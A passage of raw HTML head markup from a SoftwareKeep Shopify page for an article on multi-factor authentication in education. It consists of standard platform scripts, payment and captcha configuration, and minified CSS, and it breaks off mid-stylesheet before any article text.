    <!-- --- Noindex Markets ----- -->
    
    <!-- --- End Noindex Markets ----- -->

    <script src="//softwarekeep.com/cdn/shop/t/99/assets/jquery.js?v=32573363768646652941748531753"></script>
    <script src="//softwarekeep.com/cdn/shop/t/99/assets/slick.min.js?v=119177116428520753221748531751"></script>

    <link
      rel="preload"
      href="//softwarekeep.com/cdn/shop/t/99/assets/slick.css?v=111951501913193683431750482896"
      as="style">
    <link href="//softwarekeep.com/cdn/shop/t/99/assets/slick.css?v=111951501913193683431750482896" rel="stylesheet" type="text/css" media="all" />

    <!-- BEGIN Merchantverse Code -->
    <script
      id="merchantverseScript"
      src="https://www.gstatic.com/merchantverse/merchantverse.js"
      defer></script>
    <script type="text/javascript">
      merchantverseScript.addEventListener('load', function () {
        merchantverse.start({
          position: 'LEFT_BOTTOM',
          sideMargin: 21,
          bottomMargin: 60,
          mobileSideMargin: 11,
          mobileBottomMargin: 25
        });
      });
    </script>
    <!-- END Merchantverse Code -->

    <title>
      Benefits of multi-factor authentication for educational facilities 
      
      
    </title>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cW37YHjYqoW0Jvief8EXpFbhMvYNQ2AG8yBBKRAac2c">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9021259831/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="1d1d2108286bc22f112c4f83641e8b0d">
<meta id="in-context-paypal-metadata" data-shop-id="9021259831" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/news.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=9021259831" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":9021259831,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/9021259831","merchantName":"SoftwareKeep","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"SoftwareKeep","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"1d1d2108286bc22f112c4f83641e8b0d","betas":["rich-media-storefront-analytics"],"domain":"softwarekeep.com","predictiveSearch":true,"shopId":9021259831,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "saveonitus.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"softwarekeep-shopify-theme\/main","id":131271163959,"schema_name":"Booster-6.1.6","schema_version":"6.1.6","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "softwarekeep.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//softwarekeep.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//softwarekeep.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//softwarekeep.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//softwarekeep.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script id="__st">var __st={"a":9021259831,"offset":-28800,"reqid":"cb3c9d59-ca63-4a39-b505-133e084bb699-1768980765","pageurl":"softwarekeep.com\/blogs\/news\/benefits-of-multi-factor-authentication","s":"articles-561596530743","u":"ed3f379d202a","p":"article","rtyp":"article","rid":561596530743};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//softwarekeep.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//softwarekeep.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://softwarekeep.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://softwarekeep.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    


    <link href="//softwarekeep.com/cdn/shop/t/99/assets/custom.css?v=1767949946178592171748535642" rel="stylesheet" type="text/css" media="all" />
    <link href="//softwarekeep.com/cdn/shop/t/99/assets/header-inline-search.css?v=150592620655729396971748531751" rel="stylesheet" type="text/css" media="all" />
    

    
    
    

    <style>
              @font-face {
  font-family: Ubuntu;
  font-weight: 400;
  font-style: normal;
  src: url("//softwarekeep.com/cdn/fonts/ubuntu/ubuntu_n4.2c466c9d72970fbeeea5774a5658b256f03b28fd.woff2") format("woff2"),
       url("//softwarekeep.com/cdn/fonts/ubuntu/ubuntu_n4.7d58d3bbaa6e4145f1df3f31b336b0f96f56885c.woff") format("woff");
font-display: swap;}
      @font-face {
  font-family: Ubuntu;
  font-weight: 400;
  font-style: normal;
  src: url("//softwarekeep.com/cdn/fonts/ubuntu/ubuntu_n4.2c466c9d72970fbeeea5774a5658b256f03b28fd.woff2") format("woff2"),
       url("//softwarekeep.com/cdn/fonts/ubuntu/ubuntu_n4.7d58d3bbaa6e4145f1df3f31b336b0f96f56885c.woff") format("woff");
font-display: swap;}
          @font-face {
  font-family: Ubuntu;
  font-weight: 700;
  font-style: normal;
  src: url("//softwarekeep.com/cdn/fonts/ubuntu/ubuntu_n7.4a6a6a4bfdf210d52361d51ed5ba695d22312936.woff2") format("woff2"),
       url("//softwarekeep.com/cdn/fonts/ubuntu/ubuntu_n7.fa4aeac3536c478d3ad5cc842b960c40fcfddac6.woff") format("woff");
font-display: swap;}
 :root{--baseFont: Ubuntu, sans-serif;--titleFont: Ubuntu, sans-serif;--smallFontSize: 16px;--baseFontSize: 18px;--mediumFontSize: 34px;--mediumSubtitleFontSize: 27.2px;--bigFontSize: 44px;--headingFontSize: 34px;--subHeadingFontSize: 18px;--bodyBackgroundColor: #FFFFFF;--textColor:  #202020;--titleColor: #093160;--secondaryBodyBackgroundColor: #EFEFEF;--secondaryTextColor: #686363;--linkColor: #0067b8;--gLinkColor: #0067b8;--accentColor: #126337;--accentColor005: rgba(18, 99, 55, 0.05);--accentColor01: rgba(18, 99, 55, 0.1);--accentColor025: rgba(18, 99, 55, 0.25);--accentColor05: rgba(18, 99, 55, 0.5);--accentColor075: rgba(18, 99, 55, 0.75);--accentTextColor: #FFFFFF;--secondaryAccentColor: #ffffff;--secondaryAccentTextColor: #514bbf;--disabledBackgroundColor: ;--disabledTextColor: ;--alertColor: #EF0000;--alertColor005: rgba(239, 0, 0, 0.05);--borderRadius: 0px;--borderRadiusSmall: 5px;--cardPadding: 10px;--maxwidth:1280px;;--inputFill: #EFEFEF;--inputContent: #000000}*{box-sizing:border-box;backface-visibility:hidden}html{-webkit-text-size-adjust:100%}body{margin:0}main{display:block}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none;max-width:100%;height:auto}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;background:var(--inputFill);color:var(--inputContent);border:1px solid #e2e2e2;border-radius:var(--borderRadiusSmall)}button:hover,select:hover{cursor:pointer}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:0.35em 0.75em 0.625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}:focus{outline:0}select:focus,input:focus{border:1px solid darken(#e2e2e2, 20%)}[class^="col"] p{width:100%}.container-fluid,.container{margin-right:auto;margin-left:auto}.row-container{margin:auto auto}.row{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.row.reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.col.reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.hide{display:none !important}.col-min,.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-offset-0,.col-offset-1,.col-offset-2,.col-offset-3,.col-offset-4,.col-offset-5,.col-offset-6,.col-offset-7,.col-offset-8,.col-offset-9,.col-offset-10,.col-offset-11,.col-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:12px;padding-left:12px}.col-min{max-width:100%}.col{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-offset-0{margin-left:0}.col-offset-1{margin-left:8.33333333%}.col-offset-2{margin-left:16.66666667%}.col-offset-3{margin-left:25%}.col-offset-4{margin-left:33.33333333%}.col-offset-5{margin-left:41.66666667%}.col-offset-6{margin-left:50%}.col-offset-7{margin-left:58.33333333%}.col-offset-8{margin-left:66.66666667%}.col-offset-9{margin-left:75%}.col-offset-10{margin-left:83.33333333%}.col-offset-11{margin-left:91.66666667%}.start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;justify-items:flex-start;text-align:left;text-align:start}.center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;justify-items:center;text-align:center}.end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;justify-items:flex-end;text-align:right;text-align:end}.top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;align-content:flex-start}.middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center;align-content:center}.bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;align-content:flex-end}.around{-ms-flex-pack:distribute;justify-content:space-around}.between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media only screen and (min-width: 600px){.col-sm-min,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-offset-0,.col-sm-offset-1,.col-sm-offset-2,.col-sm-offset-3,.col-sm-offset-4,.col-sm-offset-5,.col-sm-offset-6,.col-sm-offset-7,.col-sm-offset-8,.col-sm-offset-9,.col-sm-offset-10,.col-sm-offset-11,.col-sm-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:12px;padding-left:12px}.col-sm{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-sm-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-sm-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-sm-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-sm-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-sm-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-sm-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-sm-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-sm-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-11{margin-left:91.66666667%}.start-sm{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left;text-align:start}.center-sm{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-sm{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right;text-align:end}.top-sm{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-sm{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-sm{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-sm{-ms-flex-pack:distribute;justify-content:space-around}.between-sm{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-sm{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-sm{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media only screen and (min-width: 768px){.col-md-min,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-1-5,.col-md-offset-0,.col-md-offset-1,.col-md-offset-2,.col-md-offset-3,.col-md-offset-4,.col-md-offset-5,.col-md-offset-6,.col-md-offset-7,.col-md-offset-8,.col-md-offset-9,.col-md-offset-10,.col-md-offset-11,.col-md-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:12px;padding-left:12px}.col-md{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-md-1-5{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.col-md-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-md-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-md-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-md-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-md-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-md-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-md-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-md-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-11{margin-left:91.66666667%}.start-md{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left;text-align:start}.center-md{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-md{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right;text-align:end}.top-md{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-md{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-md{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-md{-ms-flex-pack:distribute;justify-content:space-around}.between-md{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-md{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-md{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media only screen and (min-width: 1024px){.col-lg-min,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-1-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-offset-0,.col-lg-offset-1,.col-lg-offset-2,.col-lg-offset-3,.col-lg-offset-4,.col-lg-offset-5,.col-lg-offset-6,.col-lg-offset-7,.col-lg-offset-8,.col-lg-offset-9,.col-lg-offset-10,.col-lg-offset-11,.col-lg-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 